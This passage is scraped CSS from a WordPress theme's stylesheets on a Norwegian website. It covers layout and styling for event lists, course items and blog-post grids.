rgba(0,0,0,0.08);border-radius:5px;margin-bottom:60px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:30px 30px 35px;-webkit-transition:.3s ease;transition:.3s ease}.tribe-list-cover li .tribe-events-left{width:53%}.tribe-list-cover li .tribe-events-right{width:47%}.tribe-list-cover li .tribe-events-left h4{font-size:24px;margin:0 0 17px;line-height:normal;-webkit-transition:.3s ease;transition:.3s ease}.tribe-list-cover li .tribe-event-text{font-size:18px;color:#151515;-webkit-transition:.3s ease;transition:.3s ease}.tribe-list-cover li .tribe-event-date-start{font-size:18px;color:#1079f5}.tribe-list-cover li .ect-rate{color:#1079f5;font-size:36px;font-weight:600}.tribe-list-cover li .ect-rate-text{font-size:18px;font-weight:600;color:#151515;-webkit-transition:.3s ease;transition:.3s ease}.tribe-list-cover li:hover{-webkit-box-shadow:none;box-shadow:none}.tribe-list-cover li:hover .ect-rate-text,.tribe-list-cover li:hover .tribe-event-text,.tribe-list-cover li:hover .tribe-events-left h4{color:#1079f5}.tribe-events-right{text-align:right}.tribe-events-right .btn-event-wrap a{display:inline-block;font-weight:600;line-height:50px;font-size:14px;text-align:center;letter-spacing:0.1em;text-transform:uppercase;color:#fff;background-color:#1079f5;border-radius:5px 5px 5px 5px;padding:0 50px}.tribe-events-right .btn-event-wrap a:hover{background-color:#151515}.ect-clslist-event-price{margin-bottom:14px}.tribe-events-widget-link{text-align:center;margin:-10px 0 0}.tribe-events-widget-link a{display:inline-block;font-weight:600;line-height:50px;font-size:14px;text-align:center;letter-spacing:0.1em;text-transform:uppercase;color:#151515;background-color:transparent;border-radius:5px;padding:0 50px;border:1px solid #1079f5}.tribe-events-widget-link a:hover{background-color:#1079f5;color:#fff}.event-open .elementor-tab-content{padding:0}@media (max-width: 767px){.jw-headline__divider{display:none}.event-open .elementor-tab-content h3{font-size:20px}.event-open .elementor-tab-content p{font-size:14px;line-height:21px}}.course-item .jw-posts__item{margin-bottom:80px}.course-item .jw-posts__item:last-child{margin-bottom:0}.course-item .jw-posts__item:nth-of-type(2n) .jw-posts__inner-box{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.course-item .jw-posts__inner-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.course-item .jw-posts__inner-box .post-thumbnail{width:57%}.course-item .jw-posts__inner-box .jw-posts__inner-content{width:43%}.course-item .jw-posts__inner-box .post-thumbnail a{-webkit-transition:.3s ease;transition:.3s ease;display:block}.course-item .jw-posts__inner-box .post-thumbnail a:hover{opacity:.7}.course-item .jw-posts__inner-box .post-thumbnail img{border-radius:0;display:block;width:100%;-webkit-transition:.3s ease;transition:.3s ease;-webkit-box-shadow:4px 4px 30px 0px rgba(0,0,0,0.08);box-shadow:4px 4px 30px 0px rgba(0,0,0,0.08)}.course-item .jw-content-fields__item .jw-content-fields__item-value{position:relative;padding-left:30px}.course-item .jw-content-fields__item .jw-content-fields__item-value i{font-size:24px;position:absolute;top:4px;left:0;color:#1079F5}.course-item .jw-title-fields{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;position:relative;padding-left:68px}.course-item .jw-title-fields__item:nth-of-type(1){font-weight:600;font-size:60px;line-height:60px;color:#1079F5;position:absolute;top:-8px;left:0}.course-item .jw-title-fields__item:nth-of-type(2),.course-item .jw-title-fields__item:nth-of-type(3){font-weight:600;line-height:normal;font-size:16px;letter-spacing:0.05em;text-transform:uppercase;color:#1079F5}.course-item .jw-title-fields__item:nth-of-type(4){width:100%;font-weight:600;font-size:16px;color:#151515;margin-top:4px}.courses-second .jw-posts__inner-box{-webkit-transition:.3s ease;transition:.3s ease;-webkit-box-shadow:4px 4px 30px 0px rgba(0,0,0,0.08);box-shadow:4px 4px 30px 0px rgba(0,0,0,0.08);min-height:200px}.courses-second .jw-posts__inner-box .jw-content-fields{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:18px;color:#1079F5;font-weight:400;-webkit-transition:.3s ease;transition:.3s ease}.courses-second .jw-posts__inner-box .jw-content-fields .jw-content-fields__item{padding-right:5px}.courses-second .jw-posts__inner-box .jw-content-fields .jw-content-fields__item .text{color:#151515}.courses-second .jw-posts__inner-box:hover{-webkit-box-shadow:none;box-shadow:none}.courses-second .jw-posts__inner-box:hover .jw-content-fields{color:#151515}.courses-second .jw-posts__inner-content{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:justify;align-content:space-between}.courses-second .entry-title,.courses-second .jw-title-fields,.courses-second .jw-content-fields,.courses-second .jw-more-wrap{width:50%}.courses-second .entry-title{margin-bottom:11px}.courses-second .jw-title-fields__item-value .price{font-size:18px;font-weight:600;text-align:right;color:#151515;margin-bottom:30px}.courses-second .jw-title-fields__item-value span{font-size:36px;color:#1079F5}.courses-second .jw-more-wrap{margin-top:-12px}@media (max-width: 1024px){.courses-second .jw-posts__inner-box{min-height:170px}.courses-second .jw-more-wrap{width:40%}.courses-second .jw-content-fields{width:60%}.courses-second .jw-title-fields__item-value .price{font-size:14px}.courses-second .jw-title-fields__item-value span{font-size:26px}.courses-second.elementor-widget.elementor-widget-jw-posts .elementor-widget-container .jw-posts__item{padding-bottom:30px}.course-item .jw-title-fields{padding-left:58px}.course-item .jw-title-fields__item:nth-of-type(1){font-size:50px;line-height:58px}.course-item .jw-title-fields__item:nth-of-type(2),.course-item .jw-title-fields__item:nth-of-type(3),.course-item .jw-title-fields__item:nth-of-type(4){font-size:14px}.testimonial-paralax .rx-parallax-section__layout{display:none}}@media (max-width: 767px){.courses-second .entry-title,.courses-second .jw-title-fields,.courses-second .jw-content-fields,.courses-second .jw-more-wrap{width:100%}.courses-second .jw-title-fields__item-value .price{text-align:center;margin-bottom:10px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.courses-second .jw-posts__inner-box .jw-content-fields{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.courses-second .jw-more-wrap{margin-top:20px}.course-item .elementor-widget-container .jw-posts__item{margin-bottom:50px}.course-item .elementor-widget-container .jw-posts__item:last-child{margin-bottom:0}.course-item .elementor-widget-container .jw-posts__item .jw-posts__inner-box{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.course-item .elementor-widget-container .jw-posts__item .jw-posts__inner-box .jw-posts__inner-content{width:100%}.course-item .elementor-widget-container .jw-posts__item .jw-posts__inner-box .post-thumbnail{width:100%}}


--- FILE ---
content_type: text/css
request_url: https://www.webinc.no/wp-content/themes/infodex/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=1.0.0
body_size: 4323
content:
.default-item .post-thumbnail{margin-bottom:26px}.posts-list--default.list-style-default .default-item+.default-item{margin-top:30px;padding-top:30px}.posts-list--default.list-style-v2 .default-item+.default-item{margin-top:30px}.posts-list--default.list-style-v3 .default-item+.default-item{margin-top:50px}body:not(.sidebar_enabled) .list-style-default .default-item{max-width:770px;margin-left:auto;margin-right:auto}@media (min-width: 768px){.list-style-default .default-item .entry-content{font-size:18px;font-size:1.125rem}}.list-style-default .default-item .entry-footer .entry-meta .tags-links+div:not(:empty){margin-top:28px}.list-style-default .default-item .entry-footer .entry-meta>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-left:-.9375rem;margin-right:-.9375rem}.list-style-default .default-item .entry-footer .entry-meta>div>*{margin-left:.9375rem;margin-right:.9375rem}@media (min-width: 768px){.list-style-v2 .default-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (min-width: 768px){.list-style-v2 .default-item .post-thumbnail,.list-style-v2 .default-item.has-post-thumbnail .default-item__content{width:50%}}.list-style-v2 .default-item .post-thumbnail{margin:7px 0 30px}@media (min-width: 768px){.list-style-v2 .default-item .post-thumbnail{margin:7px 1.875rem 0 0}}.list-style-v2 .default-item .entry-meta{margin-bottom:22px}@media (min-width: 768px){.list-style-v2 .default-item .entry-content{font-size:18px;font-size:1.125rem}}.list-style-v2 .default-item .entry-footer .entry-meta{margin-bottom:0}.list-style-v2 .default-item .entry-footer .entry-meta .tags-links+div:not(:empty){margin-top:28px}.list-style-v2 .default-item .entry-footer .entry-meta>div{margin-left:-10px;margin-right:-10px}.list-style-v2 .default-item .entry-footer .entry-meta>div>*{margin-left:10px;margin-right:10px}.list-style-v2 .default-item{padding:20px;border-radius:4px;border:1px solid #ebeced;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}@media (min-width: 768px){.list-style-v2 .default-item{padding:28px 40px 40px}}@media (min-width: 768px){.list-style-v2 .default-item:nth-child(odd) .default-item__thumbnail{margin-right:40px}}.list-style-v2 .default-item:nth-child(even).has-post-thumbnail{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media (min-width: 768px){.list-style-v2 .default-item:nth-child(even) .default-item__thumbnail{margin-left:40px}}.list-style-v2 .default-item__thumbnail{margin-bottom:30px;max-height:450px;min-height:200px;background-size:cover;background-position:center}@media (min-width: 768px){.list-style-v2 .default-item__thumbnail{width:50%;margin-top:10px;margin-bottom:0}}.list-style-v3 .default-item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px;min-height:430px}@media (min-width: 768px){.list-style-v3 .default-item{padding:30px}}.list-style-v3 .default-item:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:#3b3d42;z-index:-2}.list-style-v3 .default-item .cat-links{margin-top:4px}@media (min-width: 768px){.list-style-v3 .default-item .entry-header{width:70%}}.list-style-v3 .default-item .entry-header .entry-meta{margin-bottom:5px}.list-style-v3 .default-item .entry-title{margin-bottom:10px}@media (min-width: 768px){.list-style-v3 .default-item .entry-content{width:75%}}.list-style-v3 .default-item .entry-footer .entry-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-left:-.9375rem;margin-right:-.9375rem}.list-style-v3 .default-item .entry-footer .entry-meta>*{margin-left:.9375rem;margin-right:.9375rem}.list-style-v3 .default-item .entry-footer .entry-meta .btn{margin-top:18px}.list-style-v3 .default-item__content{margin-top:50px}.list-style-v3 .default-item__thumbnail{position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover;background-position:center;z-index:-1}.list-style-v3 .default-item__thumbnail:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;top:0;background:rgba(0,0,0,0.5)}.default-item.format-post .entry-footer .entry-meta .tags-links+div:not(:empty){margin-top:28px}.default-item.format-post .entry-footer .entry-meta>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-left:-.9375rem;margin-right:-.9375rem}.default-item.format-post .entry-footer .entry-meta>div>*{margin-left:.9375rem;margin-right:.9375rem}.creative-item{position:relative}.creative-item .entry-title{margin:0 0 20px}.creative-item .entry-title a{color:inherit}.creative-item .byline,.creative-item .posted-on,.creative-item .cat-links,.creative-item .tags-links,.creative-item .comments-link{margin-right:15px}.creative-item .post-categories{margin-top:5px}.creative-item .post-categories li+li{margin-top:5px}@media (max-width: 767px){.creative-item .post-categories{display:block}.creative-item .post-categories li{display:inline-block;margin-right:5px}}.creative-item .comments-link{font-size:14px;font-size:.875rem;padding:0}.creative-item .comments-link,.creative-item .comments-link:hover{background:none}.creative-item__thumbnail{position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover;background-position:center;z-index:-1}.creative-item.invert-hover .creative-item__thumbnail{opacity:0;-webkit-transform:scale(1.05);transform:scale(1.05);-webkit-transition:opacity 0.55s ease, -webkit-transform 0.55s ease;transition:opacity 0.55s ease, -webkit-transform 0.55s ease;transition:opacity 0.55s ease, transform 0.55s ease;transition:opacity 0.55s ease, transform 0.55s ease, -webkit-transform 0.55s ease}.creative-item.invert-hover .creative-item__thumbnail:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.5)}.creative-item.invert-hover:hover .creative-item__thumbnail{opacity:1;-webkit-transform:scale(1);transform:scale(1)}@media (min-width: 1025px){.posts-list--creative.list-style-default{margin-left:6%;margin-right:6%}}.posts-list--creative.list-style-default .creative-item+.creative-item{margin-top:100px}.list-style-default .creative-item{position:relative;overflow:hidden}.list-style-default .creative-item.has-post-thumbnail:nth-child(odd) .post-thumbnail{right:0}.list-style-default .creative-item.has-post-thumbnail:nth-child(odd) .creative-item__content{margin-right:auto}.list-style-default .creative-item.has-post-thumbnail:nth-child(even) .post-thumbnail{left:0}.list-style-default .creative-item.has-post-thumbnail:nth-child(even) .creative-item__content{margin-left:auto}.list-style-default .creative-item.has-post-thumbnail .creative-item__content{margin-top:100px}.list-style-default .creative-item .post-thumbnail{position:absolute;top:0;width:90%;border-radius:4px;z-index:-1}@media (min-width: 768px){.list-style-default .creative-item .post-thumbnail{width:70%}}@media (min-width: 1025px){.list-style-default .creative-item .post-thumbnail{width:55%}}.list-style-default .creative-item .post-thumbnail img{border-radius:0}.list-style-default .creative-item .entry-title{margin-bottom:35px}.list-style-default .creative-item .entry-content{margin-bottom:15px}.list-style-default .creative-item .entry-footer .entry-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.list-style-default .creative-item .entry-footer .entry-meta .btn{margin-top:0}.list-style-default .creative-item .entry-footer .entry-meta>div:not(:empty){margin-top:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-left:-.9375rem;margin-right:-.9375rem}.list-style-default .creative-item .entry-footer .entry-meta>div:not(:empty)>*{margin-left:.9375rem;margin-right:.9375rem}.list-style-default .creative-item__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:90%;min-height:470px;padding:25px 30px;border:1px solid #ebeced;background-color:#f6f6f6}@media (min-width: 768px){.list-style-default .creative-item__content{width:55%;padding:45px 55px}}.posts-list--creative.list-style-v2 .creative-item+.creative-item{margin-top:90px}.list-style-v2 .creative-item.has-post-thumbnail{position:relative}.list-style-v2 .creative-item.has-post-thumbnail:nth-child(3n+1){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;min-height:450px}@media (min-width: 768px){.list-style-v2 .creative-item.has-post-thumbnail:nth-child(3n+1){min-height:620px}}.list-style-v2 .creative-item.has-post-thumbnail:nth-child(3n+1) .creative-item__content{margin-top:100px;margin-left:auto;padding:25px 0 0 30px;background-color:#f6f6f6}@media (max-width: 767px){.list-style-v2 .creative-item.has-post-thumbnail:nth-child(3n+1) .creative-item__content{width:85%}}@media (min-width: 768px){.list-style-v2 .creative-item.has-post-thumbnail:nth-child(3n+1) .creative-item__content{padding:55px 0 0 60px}}.list-style-v2 .creative-item.has-post-thumbnail .post-thumbnail img{border-radius:0}@media (min-width: 768px){.list-style-v2 .creative-item.has-post-thumbnail:nth-child(3n+2),.list-style-v2 .creative-item.has-post-thumbnail:nth-child(3n+3){display:-webkit-box;display:-ms-flexbox;display:flex}.list-style-v2 .creative-item.has-post-thumbnail:nth-child(3n+2){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.list-style-v2 .creative-item.has-post-thumbnail:nth-child(3n+2) .post-thumbnail{margin-left:60px}.list-style-v2 .creative-item.has-post-thumbnail:nth-child(3n+3) .post-thumbnail{margin-right:60px}.list-style-v2 .creative-item.has-post-thumbnail .post-thumbnail{-ms-flex-negative:0;flex-shrink:0;width:45%}.list-style-v2 .creative-item.has-post-thumbnail .creative-item__content{width:55%}}@media (max-width: 767px){.list-style-v2 .creative-item.has-post-thumbnail .post-thumbnail{margin-bottom:30px}}.list-style-v2 .creative-item .entry-header .entry-meta:not(:empty){margin-bottom:17px}.list-style-v2 .creative-item .entry-footer .entry-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-right:10px}.list-style-v2 .creative-item .entry-footer .entry-meta .btn{margin-top:0}.list-style-v2 .creative-item .entry-footer .entry-meta .tags-links+div:not(:empty){margin-top:20px}.list-style-v2 .creative-item .entry-footer .entry-meta>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-left:-.9375rem;margin-right:-.9375rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.list-style-v2 .creative-item .entry-footer .entry-meta>div>*{margin-left:.9375rem;margin-right:.9375rem}.posts-list--creative.list-style-v3{position:relative}.posts-list--creative.list-style-v3:before{content:'';position:absolute;top:0;left:10px;width:1px;height:100%;background-color:#ebeced}.posts-list--creative.list-style-v3 .creative-item:before{content:'';position:absolute;top:5px;left:-31px;margin-left:-9px;width:20px;height:20px;border-radius:50%;-webkit-box-shadow:0px 0px 0px 8px rgba(16,121,245,0.5);box-shadow:0px 0px 0px 8px rgba(16,121,245,0.5)}@media (min-width: 768px){.posts-list--creative.list-style-v3:before{top:0;left:50%}.posts-list--creative.list-style-v3 .creative-item+.creative-item{margin-top:80px}.posts-list--creative.list-style-v3 .creative-item{display:-webkit-box;display:-ms-flexbox;display:flex}.posts-list--creative.list-style-v3 .creative-item:before{left:50%}.posts-list--creative.list-style-v3 .creative-item__content,.posts-list--creative.list-style-v3 .creative-item__post-date{overflow:hidden;width:50%}.posts-list--creative.list-style-v3 .creative-item__post-date{margin-top:-7px}.posts-list--creative.list-style-v3 .creative-item:nth-child(2n+1){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.posts-list--creative.list-style-v3 .creative-item:nth-child(2n+1) .creative-item__post-date{margin-left:45px}.posts-list--creative.list-style-v3 .creative-item:nth-child(2n+1) .creative-item__content{margin-right:45px}.posts-list--creative.list-style-v3 .creative-item:nth-child(2n) .creative-item__post-date{margin-right:45px;text-align:right}.posts-list--creative.list-style-v3 .creative-item:nth-child(2n) .creative-item__content{margin-left:45px}}@media (max-width: 767px){.posts-list--creative.list-style-v3 .creative-item+.creative-item{margin-top:50px}.posts-list--creative.list-style-v3 .creative-item{margin-left:40px}.posts-list--creative.list-style-v3 .creative-item__post-date{margin-bottom:20px}}.list-style-v3 .creative-item .posted-on{margin:0;font-weight:600;font-size:18px;font-size:1.125rem}.list-style-v3 .creative-item .entry-header .entry-meta:not(:empty){margin-bottom:24px}@media (min-width: 768px){.list-style-v3 .creative-item .entry-content{font-size:18px;font-size:1.125rem}}.list-style-v3 .creative-item .entry-footer .entry-meta>div:not(:empty){margin-top:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-left:-.9375rem;margin-right:-.9375rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.list-style-v3 .creative-item .entry-footer .entry-meta>div:not(:empty)>*{margin-left:.9375rem;margin-right:.9375rem}.list-style-v3 .creative-item__content{border-radius:4px;padding:30px 35px;border:1px solid #ebeced}.creative-item.format-post .byline,.creative-item.format-post .posted-on,.creative-item.format-post .cat-links,.creative-item.format-post .tags-links,.creative-item.format-post .comments-link{margin-right:initial}.creative-item.format-post .entry-footer .entry-meta .tags-links+div:not(:empty){margin-top:28px}.creative-item.format-post .entry-footer .entry-meta>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-left:-.9375rem;margin-right:-.9375rem}.creative-item.format-post .entry-footer .entry-meta>div>*{margin-left:.9375rem;margin-right:.9375rem}.posts-list.posts-list--grid.list-style-default,.posts-list.posts-list--grid.list-style-v2{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-.9375rem;margin-right:-.9375rem}.posts-list.posts-list--grid.list-style-default .grid-item,.posts-list.posts-list--grid.list-style-v2 .grid-item{padding-left:.9375rem;padding-right:.9375rem;max-width:calc(100%);width:calc(100% );-webkit-box-flex:0;-ms-flex:0 0 calc(100%);flex:0 0 calc(100%)}@media (min-width: 768px){.posts-list.posts-list--grid.list-style-default .grid-item,.posts-list.posts-list--grid.list-style-v2 .grid-item{max-width:calc(100% / 2);width:calc(100% / 2);-webkit-box-flex:0;-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2)}}@media (min-width: 1025px){.posts-list.posts-list--grid.list-style-default .grid-item,.posts-list.posts-list--grid.list-style-v2 .grid-item{max-width:calc(100% / 3);width:calc(100% / 3);-webkit-box-flex:0;-ms-flex:0 0 calc(100% / 3);flex:0 0 calc(100% / 3)}}.posts-list.posts-list--grid.list-style-v3{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-.9375rem;margin-right:-.9375rem}.posts-list.posts-list--grid.list-style-v3 .grid-item{padding-left:.9375rem;padding-right:.9375rem;max-width:calc(100%);width:calc(100% );-webkit-box-flex:0;-ms-flex:0 0 calc(100%);flex:0 0 calc(100%)}@media (min-width: 768px){.posts-list.posts-list--grid.list-style-v3 .grid-item{max-width:calc(100% / 2);width:calc(100% / 2);-webkit-box-flex:0;-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2)}}.posts-list.posts-list--grid.list-style-v3{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-.9375rem;margin-right:-.9375rem}.posts-list.posts-list--grid.list-style-v3 .grid-item{padding-left:.9375rem;padding-right:.9375rem;max-width:calc(100%);width:calc(100% );-webkit-box-flex:0;-ms-flex:0 0 calc(100%);flex:0 0 calc(100%)}@media (min-width: 768px){.posts-list.posts-list--grid.list-style-v3 .grid-item{max-width:calc(100% / 2);width:calc(100% / 2);-webkit-box-flex:0;-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2)}}.posts-list.posts-list--grid .grid-item .post-thumbnail{line-height:0}.posts-list.posts-list--grid .grid-item .comments-link{padding:10px 12px 9px;border-radius:4px;font-size:11px;font-size:.6875rem}.posts-list.posts-list--grid .grid-item .comments-link:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;font-size:.875rem;content:'\f075';margin-right:4px}.posts-list.posts-list--grid .grid-item .entry-header .entry-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:2px}.posts-list.posts-list--grid .grid-item .entry-header .entry-meta .posted-on,.posts-list.posts-list--grid .grid-item .entry-header .entry-meta .cat-links,.posts-list.posts-list--grid .grid-item .entry-header .entry-meta .byline{margin-right:0}.posts-list.posts-list--grid .grid-item .entry-title{margin:0 0 10px}.posts-list.posts-list--grid .grid-item .entry-meta{font-size:14px;font-size:.875rem}.posts-list.posts-list--grid .grid-item .entry-content{margin-bottom:5px}.posts-list.posts-list--grid .grid-item .entry-content p{margin:0 0 0.43em}.posts-list.posts-list--grid.list-style-v2{position:relative}.posts-list.posts-list--grid.list-style-v2 .posts-list__item.grid-item{margin-bottom:1.875rem}.posts-list.posts-list--grid.list-style-v2 .posts-list__item.grid-item .grid-item__thumbnail{position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover;background-position:center;z-index:-1}.posts-list.posts-list--grid.list-style-v2 .posts-list__item.grid-item:not(.has-post-thumbnail) .grid-item-inner{background-color:#3b3d42}.posts-list.posts-list--grid.list-style-v2 .posts-list__item.grid-item .grid-item-inner{position:relative;overflow:hidden;background-color:rgba(0,0,0,0.1);-webkit-transition:all 0.25s ease;transition:all 0.25s ease;border-radius:4px}.posts-list.posts-list--grid.list-style-v2 .posts-list__item.grid-item .grid-item-inner:after{position:absolute;content:'';top:40%;right:0;bottom:0;left:0;background:-webkit-gradient(linear, left top, left bottom, from(rgba(122,188,255,0)), color-stop(15%, rgba(104,158,213,0)), color-stop(76%, rgba(33,36,41,0.66)), color-stop(97%, rgba(33,36,41,0.89)), color-stop(98%, rgba(33,36,41,0.9)));background:linear-gradient(to bottom, rgba(122,188,255,0) 0%, rgba(104,158,213,0) 15%, rgba(33,36,41,0.66) 76%, rgba(33,36,41,0.89) 97%, rgba(33,36,41,0.9) 98%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#007abcff', endColorstr='#e6212429',GradientType=0 )}.posts-list.posts-list--grid.list-style-v2 .posts-list__item.grid-item .post-thumbnail{margin:0}.posts-list.posts-list--grid.list-style-v2 .posts-list__item.grid-item .post-thumbnail img{width:100%;border-radius:0}.posts-list.posts-list--grid.list-style-v2 .posts-list__item.grid-item .grid-item-wrap{position:absolute;text-align:left;top:0;left:0;right:0;bottom:0;padding:30px 28px 0;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;z-index:1;-webkit-transition:all 0.42s cubic-bezier(0.68, 0.125, 0, 0.995);transition:all 0.42s cubic-bezier(0.68, 0.125, 0, 0.995);-webkit-transition-delay:0.22s;transition-delay:0.22s}@media (max-width: 1024px){.posts-list.posts-list--grid.list-style-v2 .posts-list__item.grid-item .grid-item-wrap{padding:15px}}.posts-list.posts-list--grid.list-style-v2 .posts-list__item.grid-item .grid-item-wrap .cat-links{position:absolute;top:30px;left:30px;overflow:hidden}.posts-list.posts-list--grid.list-style-v2 .posts-list__item.grid-item .grid-item-wrap .cat-links i{display:none}@media (max-width: 1024px){.posts-list.posts-list--grid.list-style-v2 .posts-list__item.grid-item .grid-item-wrap .cat-links{top:15px;left:15px}}.posts-list.posts-list--grid.list-style-v2 .posts-list__item.grid-item .grid-item-wrap .cat-links li{float:left;margin-right:4px;margin-bottom:4px}.posts-list.posts-list--grid.list-style-v2 .posts-list__item.grid-item .grid-item-wrap .cat-links a{display:inline-block;padding:4px 9px;border-radius:4px}.posts-list.posts-list--grid.list-style-v2 .posts-list__item.grid-item .grid-item-wrap .entry-footer{position:absolute;bottom:30px;left:30px;right:30px}@media (max-width: 1024px){.posts-list.posts-list--grid.list-style-v2 .posts-list__item.grid-item .grid-item-wrap .entry-footer{position:absolute;right:15px;left:15px;bottom:15px}}.posts-list.posts-list--grid.list-style-v2 .posts-list__item.grid-item .grid-item-wrap .entry-footer .btn{padding:9px 20px}.posts-list.posts-list--grid.list-style-v2 .posts-list__item.grid-item .grid-item-wrap .entry-footer .btn,.posts-list.posts-list--grid.list-style-v2 .posts-list__item.grid-item .grid-item-wrap .entry-footer .comments-link{-webkit-transform:translateY(160px);transform:translateY(160px);-webkit-transition:all 0.4s cubic-bezier(0.68, 0.125, 0, 0.995);transition:all 0.4s cubic-bezier(0.68, 0.125, 0, 0.995)}.posts-list.posts-list--grid.list-style-v2 .posts-list__item.grid-item .grid-item-wrap .entry-footer .comments-link{border-radius:4px;padding:8px 10px;border:1px solid #f1f4f6;background-color:transparent;line-height:1.4;-webkit-transition-delay:0.06s;transition-delay:0.06s}.posts-list.posts-list--grid.list-style-v2 .posts-list__item.grid-item .grid-item-wrap .entry-footer .btn{border:1px solid #f1f4f6;background-color:transparent;line-height:1;-webkit-transition-delay:0.18s;transition-delay:0.18s}.posts-list.posts-list--grid.list-style-v2 .posts-list__item.grid-item .grid-item-wrap__animated{width:100%;line-height:0px;opacity:0;-webkit-transition:all 0.42s cubic-bezier(0.68, 0.125, 0, 0.995);transition:all 0.42s cubic-bezier(0.68, 0.125, 0, 0.995);-webkit-transition-delay:0.22s;transition-delay:0.22s}.posts-list.posts-list--grid.list-style-v2 .posts-list__item.grid-item:hover:not(.has-post-thumbnail) .grid-item-inner{background-color:#000}.posts-list.posts-list--grid.list-style-v2 .posts-list__item.grid-item:hover .grid-item-inner{background-color:rgba(0,0,0,0.5);-webkit-transition:all 0.25s ease;transition:all 0.25s ease}.posts-list.posts-list--grid.list-style-v2 .posts-list__item.grid-item:hover 